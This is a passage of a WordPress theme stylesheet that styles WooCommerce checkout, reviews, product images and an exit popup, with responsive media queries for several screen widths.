.woocommerce #page form .form-row-last,
.woocommerce-page #page form .form-row-first,
.woocommerce-page #page form .form-row-last {
	width: 47.3%;
}
.woocommerce form #page .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text {
	background-image: none;
}
.woocommerce form #page .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text {
	background-image: none;
}
.woocommerce #page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce #page form .form-row.validate-required.woocommerce-invalid select,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid .chosen-single,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid .chosen-drop,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-invalid select {
	border-color: #AC0A0A;
	background-color: rgba(172, 10, 10, .1);
}
.woocommerce #page form .form-row.validate-required.woocommerce-validated input.input-text,
.woocommerce-page #page form .form-row.validate-required.woocommerce-validated input.input-text {
	background-image: none;
}
.woocommerce #page .checkout #ship-to-different-address label,
.woocommerce-page #page .checkout #ship-to-different-address label {
	font-size: 13px;
}
.woocommerce #page .checkout #ship-to-different-address #ship-to-different-address-checkbox,
.woocommerce-page #page .checkout #ship-to-different-address #ship-to-different-address-checkbox {
	display: inline;
	margin: -2px 8px 0 0;
	text-align: center;
	vertical-align: middle;
}
.woocommerce #page .checkout #ship-to-different-address,
.woocommerce-page #page .checkout #ship-to-different-address {
	line-height: 1.62em;
	margin: 0;
}
.woocommerce-checkout.woocommerce-page form.checkout_coupon {
	border: none;
	border-top: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row-last {
	float: left;
}
.woocommerce-checkout.woocommerce-page #page form.checkout_coupon .form-row-first {
	width: 27.3%;
}
.woocommerce-checkout.woocommerce-page #page form.login .form-row {
	width: 48.6%;
}
.woocommerce .checkout_coupon .form-row.form-row-first {
	margin-right: 6px;
}
.woocommerce #page form.checkout_coupon .form-row,
.woocommerce-page #page form.checkout_coupon .form-row {
	margin-bottom: 0;
}
/* WooCommerce info box */
.woocommerce #page .woocommerce-message a.button,
.woocommerce-page #page .woocommerce-message a.button {
	background: none;
	color: #2183BD;
	box-shadow: none;
	padding: 0;
	line-height: 1.825;
}
.woocommerce #page .woocommerce-message a.button:hover,
.woocommerce-page #page .woocommerce-message a.button:hover {
	color: #111;
	text-decoration: underline;
}
#page .woocommerce-message,
#page .woocommerce-error,
#page .woocommerce-info {
	border-top: none;
}
#page .woocommerce-message,
#page .woocommerce-error,
#page .woocommerce-info {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #ECFAFC;
	-moz-background: #ECFAFC;
	color: #111;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-bottom: 3px solid #ebeef2;
	padding: 1em 1em 1em 2em !important;
}
#page .woocommerce-message {
	padding: 1em 1em 1em 2.9em !important;
}
#page .woocommerce-info:before {
	background-color: transparent;
	content: "";
	font-family: initial;
	font-style: normal;
}
#page .woocommerce-error:before,
#page .woocommerce-info:before {
	content: "";
	height: 0;
	width: 0;
	display: none;
	font-size: 0;
	line-height: 0;
	text-shadow: none;
}
#page .woocommerce-message:before {
	font-family: 'FontAwesome' !important;
	display: inline-block;
	font-style: normal;
	font-weight: normal;
	line-height: 1.825;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	background: transparent;
	content: "\f00c";
	font-family: initial;
	font-style: normal;
	text-shadow: none;
	color: #111;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
}
.woocommerce-checkout.woocommerce-page #page .lost_password {
	margin-left: 6px;
}
.woocommerce #page #payment,
.woocommerce-page #page #payment {
	background: transparent;
	-webkit-border-radius: 0;
	-moz-border-radius:  0;
	border-radius:  0;
}
.woocommerce #page #payment div.payment_box,
.woocommerce-page #page #payment div.payment_box {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	line-height: 1.5em;
	background: #F7F8FA;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	color: #111;
	text-shadow: none;
	padding: 1em;
	border-bottom: 2px solid #ebeef2;
}
.woocommerce #page #payment div.payment_box:after,
.woocommerce-page #page #payment div.payment_box:after {
	border: 8px solid #F7F8FA;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}
label {
	cursor: pointer;
	color: #111;
}
.woocommerce #page #payment #place_order,
.woocommerce-page #page #payment #place_order {
	float:left;
}
.woocommerce #page #payment div.form-row,
.woocommerce-page #page #payment div.form-row {
	padding: 1em 0;
}
/* WooCommerce reviews */
.woocommerce p.stars a.star-1:hover:after,
.woocommerce p.stars a.star-2:hover:after,
.woocommerce p.stars a.star-3:hover:after,
.woocommerce p.stars a.star-4:hover:after,
.woocommerce p.stars a.star-5:hover:after,
.woocommerce-page p.stars a.star-1:hover:after,
.woocommerce-page p.stars a.star-2:hover:after,
.woocommerce-page p.stars a.star-3:hover:after,
.woocommerce-page p.stars a.star-4:hover:after,
.woocommerce-page p.stars a.star-5:hover:after {
	color: #ffda48;
}
.woocommerce #page .products .star-rating,
.woocommerce-page #page .products .star-rating {
	color: #ffda48;
}
.woocommerce #page .star-rating,
.woocommerce-page #page .star-rating {
	color: #ffda48;
}
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
	font-size: 17px;
}
.woocommerce #reviews #comments .star-rating + h2 {
	line-height: 1.825;
	padding: 0 0 16px;
}
.woocommerce #page #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #page #reviews #comments ol.commentlist li img.avatar {
	padding: 0;
	width: 48px;
	height: auto;
	background: transparent;
	border: none;
}
.woocommerce #page #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #page #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 0;
}
.woocommerce #page #reviews #comments ol.commentlist li .meta,
.woocommerce-page #page #reviews #comments ol.commentlist li .meta {
	color: #111;
	font-size: 14px;
	margin-bottom: 8px;
}
.woocommerce #page #reviews #comments ol.commentlist li .meta time,
.woocommerce-page #page #reviews #comments ol.commentlist li .meta time {
	color: #999;
}
.woocommerce #respond .comment-form-author label,
.woocommerce #respond .comment-form-email label,
.woocommerce #respond .comment-form-url label,
.woocommerce #respond .comment-form-comment label {
	display: block;
}
.woocommerce #page #respond .comment-form-author, 
.woocommerce #page #respond .comment-form-email,
.woocommerce #page #respond .comment-form-url {
	width: 31.7%;
}
.woocommerce #page #respond .comment-form-email {
	margin-left: 2.4%;
}
.woocommerce #page #respond .comment-form-rating {
	clear: both;
}
#review_form_wrapper {
	margin-top: 28px;
}
/* WooCommerce share */
.woocommerce .yashare-auto-init {
	float: left;
	clear: both;
	margin-top: 22px;
}
.woocommerce .b-share_theme_counter .b-share__link:active:active {
	border-top: none !important;
}
.woocommerce .b-share_theme_counter .b-share_type_small .b-share__link:active {
	height: auto;
}
.woocommerce .b-share_theme_counter .b-share__link:active .b-share-icon,
.woocommerce .b-share_theme_counter .b-share__link:active .b-share-counter {
	top: auto;
}
/* WooCommerce shop layout */
.archive.shop-left-sidebar #primary {
	margin: 0 0 0 2.5%;
	padding: 20px 2.5% 0;
	float: right;
	border-right: none;
	border-left: 1px solid #ECECEC;
}
.archive.shop-no-sidebar #primary {
	width: 100%;
	margin: 0;
	padding: 20px 2.5% 0;
	border: none;
	box-sizing: border-box;
}
/* WooCommerce single product layout */
.single-product.single-product-left-sidebar #primary {
	margin: 0 0 0 2.5%;
	padding: 20px 2.5% 0;
	float: right;
	border-right: none;
	border-left: 1px solid #ECECEC;
}
/* WooCommerce flipside featured images */
.flipside-image {
	float: left;
	max-width: 100%;
}
.back-image {
	position: absolute;
	left: 0;
}
.flipside-image:hover .attachment-shop_catalog {
	opacity: 0;
}
.woocommerce #page ul.products li.product a img,
.woocommerce-page #page ul.products li.product a img {
	margin: 0;
	-webkit-transition: opacity .2s ease-out;
	-moz-transition: opacity .2s ease-out;
	-o-transition: opacity .2s ease-out;
	-ms-transition: opacity .2s ease-out;
	-webkit-backface-visibility: hidden;
	-moz-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}
.product-thumbnail-wrapper {
	position: relative;
	margin: 0 0 8px;
}
.product-thumbnail-wrapper a {
	float: left;
}
.woocommerce #page .product-thumbnail-wrapper a.button {
	position: absolute;
	bottom: 0;
	left: 0;
	box-shadow: none;
	border-radius: 0;
	margin: 0;
	-webkit-backface-visibility: hidden;
}
.woocommerce #page .product-thumbnail-wrapper a.button:active {
	top: auto;
}
.woocommerce #page a.added_to_cart,
.woocommerce-page #page a.added_to_cart {
	padding-top: 0;
	margin-left: 10px;
	text-decoration: underline;
	color: #2183BD;
}
#page .wc-forward:after,
#page .wc-forward a:after {
	font-family: inherit;
	font-size: inherit;
	content: " \2192";
	text-decoration: none;
	margin-left: 0;
}
.woocommerce #page a.added_to_cart:hover,
.woocommerce-page #page a.added_to_cart:hover {
	color: #111;
}
.woocommerce #page a.button.loading,
.woocommerce #page button.button.loading,
.woocommerce #page input.button.loading,
.woocommerce #page #respond input#submit.loading,
.woocommerce #page #content input.button.loading,
.woocommerce-page #page a.button.loading,
.woocommerce-page #page button.button.loading,
.woocommerce-page #page input.button.loading,
.woocommerce-page #page #respond input#submit.loading,
.woocommerce-page #page #content input.button.loading {
    color: #777777;
    border: none;
}
.woocommerce #page a.button.loading:before,
.woocommerce #page button.button.loading:before,
.woocommerce #page input.button.loading:before,
.woocommerce #page #respond input#submit.loading:before,
.woocommerce #page #content input.button.loading:before,
.woocommerce-page #page a.button.loading:before,
.woocommerce-page #page button.button.loading:before,
.woocommerce-page #page input.button.loading:before,
.woocommerce-page #page #respond input#submit.loading:before,
.woocommerce-page #page #content input.button.loading:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: url(images/ajax-loader.gif) center no-repeat rgba(255, 255, 255, 0.65);
}
.woocommerce #page a.button.added:before,
.woocommerce #page button.button.added:before,
.woocommerce #page input.button.added:before,
.woocommerce #page #respond input#submit.added:before,
.woocommerce #page #content input.button.added:before,
.woocommerce-page #page a.button.added:before,
.woocommerce-page #page button.button.added:before,
.woocommerce-page #page input.button.added:before,
.woocommerce-page #page #respond input#submit.added:before,
.woocommerce-page #page #content input.button.added:before {
	background: none;
	display: none;
}
/* Go - Responsive Pricing & Compare Tables */
span[class*="gw-go-btn-icon"][class*="gw-go-btn-icon-large"] {
	position: relative;
	top: 5px;
}
ul.gw-go-body {
	font-size: 13px;
}
#content .gw-go-btn-medium {
	font-size: 14px;
}
#exitpopup {
  display: none;
  position: fixed;
  z-index: 999999;
  background:#FFF;
  color:#000; 
  padding:30px; 
  border-bottom: 1px solid #aaa;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px; 
  border-radius: 10px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background-clip: padding-box;
  top:10%;
}
/*#exitpopup h1 {
	margin-top:0px;
	padding-top:0px;
}	
#exitpopup p {
	text-align:left;
}*/
#exitpopup_bg {
	display: none; 
	width:100%; 
	height:100%; 
	position:fixed;
	top:0px;
	left:0px; 
	background:#000000; 
	opacity: .3;
	filter:alpha(opacity=0.3); 
	z-index:999998;
}
/* =Responsive Structure
----------------------------------------------- */
@media only screen and (min-width: 1441px) {
	body:after {
		content: 'large';
	}
	
}
@media (max-width: 1324px) {
	#branding {
		padding: 0 30px;
	}
	#site-generator #to-top {
		right: 0;
		bottom: auto;
		top: 40px;
	}
	.boxed #site-generator #to-top {
		right: 0;
	}
}
/* =All Mobile Sizes
----------------------------------------------- */
@media (max-width: 1176px) {
	/* Blog, Search and Archive */
	.archive #main,
	.search #main,
	.blog #main,
	.single-post #main,
	.page-template-page-sidebar-php #main,
	.page-sidebar-template #main,
	.page-sidebar-noentry-template #main {
		padding: 0;
	}
	.page-template-page-sidebar-php #content,
	.page-sidebar-template #content,
	.page-sidebar-noentry-template #content {
		margin: 0 2.5%;
	}
	.boxed #access2 {
		padding: 0;
	}
	/*.page-template-page-sidebar-php .access2-wrapper,
	.page-sidebar-template .access2-wrapper,
	.blog .access2-wrapper,
	.archive .access2-wrapper,
	.single-post .access2-wrapper,
	.category .access2-wrapper,
	.search .access2-wrapper {
		margin: 0 auto;
	}*/
	/*.top-bar-enabled .entry-header-wrapper {
    margin: 53px auto 0;
	}
	.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 54px;
	}*/
	.boxed .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 48px 0 0;
	}
	.boxed.page-template-page-header-php .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 1px auto;
	}
	.top-bar-enabled .entry-header-wrapper {
    margin: 0px auto 0px;
	}
	.woocommerce #main {
		padding: 0 2.5% !important;
	}
	.singular.woocommerce-page .type-page {
		padding: 0 2.5% !important;
	}
	/*.page-template-page-sidebar-php #main .entry-content > .wpb_row > .wrapper,
	.page-sidebar-template #main .entry-content > .wpb_row > .wrapper,
	.page-sidebar-noentry-template #main .entry-content > .wpb_row > .wrapper {
		padding: 0;
	}*/
	.boxed .second-nav-menu {
		padding: 0px 2.5%;
	}
	/*.boxed #secondary-mobile-menu-dropdown {
		padding: 0px 2.5%;
	}*/
	.archive .entry-header-wrapper .entry-header,
	.search .entry-header-wrapper .entry-header,
	.blog .entry-header-wrapper .entry-header,
	.single-post .entry-header-wrapper .entry-header,
	.page-template-page-sidebar-php .entry-header-wrapper .entry-header,
	.page-sidebar-template .entry-header-wrapper .entry-header,
	.single-post.boxed .entry-header-wrapper .entry-header,
	.page-sidebar-noentry-template .entry-header-wrapper .entry-header {
		padding: 0 2.5% 0;
		margin: 0px auto 0px;
	}
	.post-type-archive-product.woocommerce .entry-header-wrapper .entry-header,
	.tax-product_cat.woocommerce .entry-header-wrapper .entry-header,
	.post-type-archive-product.boxed.woocommerce .entry-header-wrapper .entry-header,
	.tax-product_cat.boxed.woocommerce .entry-header-wrapper .entry-header {
		padding: 0 2.5%;
	}
	.woocommerce .entry-header-wrapper .entry-header,
	.boxed.woocommerce .entry-header-wrapper .entry-header {
		padding: 0 2.5%;
	}
	.woocommerce #secondary, .woocommerce-page #secondary {
		width: 20.8%;
	}
	.single-post #breadcrumbs {
		top: -5px;
	}
	.single-post .nav-single {
		top: 8px;
	}
	.widget_search #s {
		width: 78.2%;
	}
	.entry-header-wrapper .entry-header {
		padding: 0 2.5%;
		margin: 0 auto;
	}
	.entry-content > .wpb_row > .wrapper {
		padding: 0 2.5%;
	}
	.boxed .entry-content > .wpb_row > .wrapper {
		padding: 0 2.5%;
	}
	.entry-content > .wpb_row.full-width > .wrapper {
		padding: 0;
	}
	#supplementary-wrapper,
	#site-generator-wrapper,
	.boxed #supplementary-wrapper,
	.boxed #site-generator-wrapper {
		padding: 0 2.5%;
	}
	#header-wrapper {
		position: relative !important;
		height: auto !important;
		top: auto !important;
	}
	#branding {
		padding: 0 30px;
	}
	#top-bar {
		padding: 0 30px;
	}
	#site-title-custom img {
		-webkit-transform: translateZ(0);
		-webkit-backface-visibility: visible;
		-webkit-perspective: none;
	}
	/*#access {
		margin: 0 !important;
	}*/
	#branding .social-accounts-wrapper {
		margin: 29px 0px !important;
	}
	.highlight-heading p {
		padding: 0; 
	}
	
	#main {
		padding: 0 !important;
		/*  RAH  margin: 5px 0 0 !important;*/
	}
	.boxed.page-template-page-header-php #main {
		padding: 0 !important;
		margin: 0 auto !important;
	}
	.more-scroll {
		display: none;
	}
	.mt-styles {
		display: none !important;
	}
	/* Portfolio */
	.portfolio-view-content {
		padding: 20px;
	}
	#block-portfolio .col3 .hentry {
		width: 30.7%;
	}
	#block-portfolio .col4 .hentry {
		width: 22.5%;
	}
	#block-portfolio .col5 .hentry {
		width: 22.5%;
	}
	#block-portfolio .col4.portfolio-style-2 .hentry {
		width: 22.5%;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 22.5%;
	}
}
@media (max-width: 1024px) {
	#header-wrapper {
		position: relative !important;
		height: auto !important;
	}
	#branding {
		padding: 0 30px;
	}
	/*#site-title-custom {
		margin: 20px 0px !important;
	}
	#site-title-custom img {
		max-height: 36px !important;
		min-height: 36px !important;
	}*/
	#branding .woocommerce-cart-wrapper:hover .product-list-cart {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.highlight-heading p,
	.narrow-black .highlight-heading p,
	.narrow-white .highlight-heading p {
		padding: 0;
	}
	.work-heading p {
		padding: 0;
	}
	.portfolio-view-wrapper {
		display: none;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .wpb_thumbnails h2 {
		font-size: 160%;
	}
	/* Portfolio
	---------------------------------------------------------- */
	#block-portfolio.full-width .entry-view-wrapper {
		display: none;
	}
	/* =ShowBiz
	----------------------------------------------- */
	.showbiz-navigation a,
	.showbiz-navigation i {
		-webkit-transition: none !important;
		-moz-transition: none !important;
		-o-transition: none !important;
		-ms-transition: none !important;
	}
	.showbiz-navigation a:active,
	.showbiz-navigation a:focus {
		border-color: #fff !important;
	}
	.darkhover:hover {
		opacity: 0 !important;
	}
	.woocommerce ul.products li.product a img.back-image,
	.woocommerce-page ul.products li.product a img.back-image {
		opacity: 0 !important;
		visibility: hidden;
	}
	.woocommerce ul.products li.product a img.attachment-shop_catalog,
	.woocommerce-page ul.products li.product a img.attachment-shop_catalog {
		opacity: 1 !important;
	}
	.woocommerce #page div.product div.images a:hover,
	.woocommerce #page #content div.product div.images a:hover,
	.woocommerce-page #page div.product div.images a:hover,
	.woocommerce-page #page #content div.product div.images a:hover {
		opacity: 1;
	}
}
@media (max-width: 900px) {
	
}
@media (max-width: 800px) {
	#access {
		margin: 0 !important;
		position: absolute;
	}
	.boxed #access2 {
		padding: 0 2.5%;
	}
	#header-widget,
	.header-widget-wrapper {
		display:none !important;
	}
	.top-bar-enabled .entry-header-wrapper {
    margin: 0 auto;
	}
	.boxed .top-bar-disabled.secondary-menu-enabled .entry-header-wrapper {
	margin: 5px auto 0;
	}
	/*.fixed #header {
		position: relative !important;
		top: 0;
	}*/
	/*#header-widget {
		display:none !important;
	}*/
	#site-title-custom img {
		max-height: 65px !important;
		min-height: 36px !important;
	}
	#rchMenu,
	.nav-menu {
		display: none !important;
	}
	#rchMenu,
	.second-nav-menu {
		display: none !important;
	}
	#access-mobile,
	#mobile-menu-dropdown {
		display: block;
	}
	#access-mobile-secondary,
	#secondary-mobile-menu-dropdown {
		display: block;
		padding: 0 2%;
	}
	#header-wrapper {
		min-height: 100%;
	}
	#header {
		height: 76px !important;
	}
	#branding {
		height: 76px !important;
		padding: 0 2.5%;
	}
	.transition {
		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		-ms-transition: none;
		transition: none;
	}
	/*.search-header-wrapper,
	.woocommerce-cart-wrapper {
		margin: 29px 0px !important;
	}*/
	#site-title-custom {
		margin: 5px 0px !important;
	}
	#branding .social-accounts-wrapper {
		display: none;
	}
	.boxed #branding {
		padding: 0 2.5%;
	}
	#top-bar {
		padding: 0 2.5%;
	}
	.boxed #top-bar {
		padding: 0 2.5%;
	}
	/* Blog */
	.commentlist #respond,
	.commentlist .children #respond {
		width: auto;
	}
	.top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 0px;
	}
	.boxed .top-bar-enabled.secondary-menu-enabled .entry-header-wrapper {
	margin-top: 0px;
	}
	
	.showbiz-container {
		text-align: center;
	}
	#exitpopup {
		width:80% !important;
		padding:10px;
		left:5%;
	}
}
@media only screen and (max-width: 960px) and (min-width: 771px) {
	body:after {
		content: 'medium';
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	/* Blog */
	.commentlist #respond,
	.commentlist .children #respond {
		width: auto;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 35px;
		float: none;
		width: auto;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 30%;
	}
	#block-portfolio .col4 .hentry {
		width: 22%;
	}
	#block-portfolio .col5 .hentry {
		width: 22%;
	}
	#block-portfolio .col4.portfolio-style-2 .hentry {
		width: 22%;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 22%;
	}
	/* Single Portfolio */
	.password-protected {
		max-width: 100%;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 45%;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	/* Contact */
	.wpcf7-form input {
		width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
}
/* =Mobile Landscape Size to Tablet Portrait
----------------------------------------------- */
@media only screen and (max-width: 680px) {
	#at3win {
		margin-left: 2.1%;
	}
	#supplementary.one .widget-area,
	#supplementary.two .widget-area,
	#supplementary.three .widget-area,
	#supplementary.four .widget-area {
		margin-right: 0;
		width: 100%;
	}
}
@media only screen and (min-width: 479px) and (max-width: 770px) {
	body:after {
		content: 'small';
	}
	#site-generator .social-accounts {
		float: none;
		margin: 24px 0 0;
	}
	/* Blog, Search and Archive */
	.archive #primary,
	.search #primary,
	.blog #primary,
	.page-template-page-sidebar-php #primary,
	.page-sidebar-template #primary,
	.page-sidebar-noentry-template #primary {
		width: 100%;
		float: none;
		border: none;
		/*margin: 0px 2.5%;*/
   		padding: 20px 0px 50px 0px;	
	}
	.page-template-page-sidebar-php #primary, .page-sidebar-template #primary, .page-sidebar-noentry-template #primary {
		margin: 0;
	}
	.post-type-archive-product.woocommerce #primary,
	.post-type-archive-product.woocommerce-page #primary,
	.single-product.woocommerce #primary,
	.single-product.woocommerce-page #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
		padding: 0 4% !important;
	}
	.single-product.single-product-left-sidebar #primary {
		width: 100%;
		float: none;
		border: none;
		margin-left: 0;
		padding-left: 0;
	}
	.archive.shop-left-sidebar #primary {
		border: none;
		padding-left: 0;
		margin-left: 0;
	}
	.archive.tax-product_cat.woocommerce #primary {
		width: 100%;
		float: none;
		border: none;
		padding-right: 0;
		padding-bottom: 0;
		margin-right: 0;
	}
	h1, h2 {
    	font-size: 16px;
	}
	.archive .hentry,
	.search .hentry,
	.blog .hentry {
		margin: 0 0 40px;
		padding: 0;
	}
	.single-post #primary {
		width: 100%;
		float: none;
		border: none;
		padding: 20px 0 30px;
		margin-right: 0;
	}
	/*.entry-content-meta-wrapper .entry-header,*/
	.entry-content-meta-wrapper .entry-content,
	.wpb_teaser_grid.columns_count_1 .entry-content {
		padding-left: 0;
	}
	
	footer.entry-meta,
	.medium-image-style-enabled .teaser_grid_container footer.entry-meta {
		margin: 0;
	}
	.related-articles .hentry h3 {
		font-size: 16px;
	}
	#respond .comment-form-author,
	#respond .comment-form-email,
	#respond .comment-form-url {
		width: 99.9%;
		margin-left: 0;
	}
	#main #secondary {
		width: auto;
		margin: 0 0 0 2.5%;
		padding: 0 0 30px;
	}
	.widget_search #s {
		width: 38.2%;
	}
	/* Page */
	.page-template-default #primary {
		margin: 0 35px;
		float: none;
		width: auto;
	}
	/* Portfolio */
	#block-portfolio .col3 .hentry {
		width: 45% !important;
	}
	#block-portfolio .col4 .hentry {
		width: 45% !important;
	}
	.post-type-archive-portfolio #block-portfolio .hentry {
		width: 45% !important;
	}
	#block-portfolio .col5 .hentry {
		width: 45% !important;
	}
	#block-portfolio .margin0  .hentry {
		width: 49.9% !important;
	}
	#block-portfolio.full-width .col3 .hentry,
	#block-portfolio.full-width .col4 .hentry,
	#block-portfolio.full-width .col5 .hentry {
		width: 49.4% !important;
	}
	#block-portfolio.full-width .col4.margin0 .hentry img {
		width: 101.3%;
	}
	/* Single Portfolio */
	.password-protected {
		max-width: 100%;
	}
	.single-portfolio .entry-content {
		padding: 0;
	}
	/* Teaser Grid
	---------------------------------------------------------- */
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4,
	#content .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
	#content .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6  {
		width: 46%;
	}
	/* Testimonials
	---------------------------------------------------------- */
	.testimonial-big blockquote {
		font-size: 21px;
		width: 100%;
	}
	/* Call to action responsive rules
	---------------------------------------------------------- */
	.vc_responsive .center .wpb_button {
		float: none;
		margin: 3% auto;
		min-width: 35%;
	}
	.wpb_call_to_action.wpb_content_element.narrow {
		padding: 5% !important;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		font-size: 23px;
	}
	/* Marketing Tour
	---------------------------------------------------------- */
	.marketing-tour {
		float: none;
		position: relative;
	}
	.marketing-tour img {
		max-width: 53px;
	}
	.marketing-tour-content {
		margin-left: 0;
	}
	/* Posts Alternative
	---------------------------------------------------------- */
	.medium-image-style-enabled .link_image {
		max-width: 50%;
	}
	/* =Navigation
	-------------------------------------------------------------- */
	#content .nav-single-below .nav-next,
	#content .nav-single-below .nav-previous  {
		max-width: 35%;
	}
	/* =Footer
	----------------------------------------------- */
	#site-generator {
		text-align: center;
	}
	#site-generator p {
		margin: 0 0 14px;
		float: none;
		text-align: center;
	}
	#site-generator .social {
		float: none;
		display: inline-block;
	}
	/* Contact */
	.wpcf7-form input {
		width: 100%;
	}
	.wpcf7-form textarea {
		width: 100%;
	}
	.mandatory {
		float: left;
		margin-left: 0;
	}
	/* =RevSlider
	----------------------------------------------- */
	#content .tp-caption .wpb_regularsize {
		font-size: inherit;
		padding: 4px 10px 4px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .cart-collaterals .cross-sells,
	.woocommerce-page #page .cart-collaterals .cross-sells {
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .cart_totals,
	.woocommerce-page #page .cart-collaterals .cart_totals {
		float: left;
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .shipping_calculator,
	.woocommerce-page #page .cart-collaterals .shipping_calculator {
		float: left;
		width: 100%;
	}
	.woocommerce #page .col2-set,
	.woocommerce-page #page .col2-set {
		width: 100%;
		float: none;
	}
	#order_review_wrapper {
		width: 100%;
		margin-left: 0;
		float: none;
		margin-top: 30px;
	}
	.woocommerce-page #page #customer_login.col2-set .col-1,
	.woocommerce-page #page #customer_login.col2-set .col-2 {
		width: 100%;
	}
}
/* =Mobile Portrait Size to Mobile Landscape Size
----------------------------------------------- */
@media (max-width: 600px) {
	#branding .social-accounts-wrapper {
		display: none;
	}
	.wpb_call_to_action.narrow .wpb_call_text,
	#content .wpb_call_to_action.narrow .wpb_call_text {
		font-size: 23px;
		float: none;
	}
	.info-header {
		float: none;
	}
	h1, h2 {
    	font-size: 16px;
	}
	/* =WooCommerce
	----------------------------------------------- */
	.woocommerce #page .woocommerce-breadcrumb,
	.woocommerce-page #page .woocommerce-breadcrumb {
		float: left;
		margin: 0;
		clear: both;
	}
	.woocommerce-page #page #customer_login.col2-set .col-1,
	.woocommerce-page #page #customer_login.col2-set .col-2 {
		width: 100%;
	}
	.woocommerce-checkout.woocommerce-page #page form.checkout_coupon .form-row-first {
		width: 47.3%;
	}
	.woocommerce-checkout.woocommerce-page #page form.login .form-row {
		width: 100%;
	}
	/* WooCommerce reviews */
	.woocommerce #page #reviews #comments ol.commentlist li img.avatar,
	.woocommerce-page #page #reviews #comments ol.commentlist li img.avatar {
		display: none;
	}
	.woocommerce #page #reviews #comments ol.commentlist li .comment-text,
	.woocommerce-page #page #reviews #comments ol.commentlist li .comment-text {
		margin: 0;
	}
	.woocommerce #page .cart-collaterals .cross-sells,
	.woocommerce-page #page .cart-collaterals .cross-sells {
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .cart_totals,
	.woocommerce-page #page .cart-collaterals .cart_totals {
		float: left;
		width: 100%;
	}
	.woocommerce #page .cart-collaterals .shipping_calculator,
	.woocommerce-page #page .cart-collaterals .shipping_calculator {
		float: left;
		width: 100%;
	}
	.woocommerce #page table.cart .product-thumbnail,
	.woocommerce #page #content table.cart .product-thumbnail,
	.woocommerce-page #page table.cart .product-thumbnail,
	.woocommerce-page #page #content table.cart .product-thumbnail {
		display: none;
	}
	.woocommerce #page table.shop_table td,
	.woocommerce-page #page table.shop_table td {
		padding: 6px 6px;
	}
	.woocommerce #page table.shop_table th,
	.woocommerce-page #page table.shop_table th {
		padding: 9px 6px;
